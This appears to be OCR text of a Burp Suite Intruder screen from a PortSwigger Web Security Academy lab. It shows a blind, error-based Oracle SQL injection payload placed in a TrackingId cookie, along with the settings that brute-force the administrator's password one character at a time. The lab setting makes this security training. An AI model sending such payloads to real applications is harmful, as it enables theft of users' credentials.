 Cluster bomb attack
Start attack
Target
https://0a4e009d04fe6564804a085200c1008a.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Pets HTTP/2
2 Host: 0a4e009d04fe6564804a085200c1008a.web-security-academy.net
3 Cookie: TrackingId=tzs3lGkeicQK7HVp'||(SELECT CASE WHEN (SUBSTR(password,§1§,1) = '§a§') THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username =
'administrator')||'; session=2W3JyyY1J6OOZxSbOWoVVBlPigfss5LL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4e009d04fe6564804a085200c1008a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
2 highlights
2 payload positions
Length: 777
Payloads
Payload position: 1 - 1
Payload type: Numbers
Payload count: 20
Request count: 720
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Enabled Rule
Edit
Remove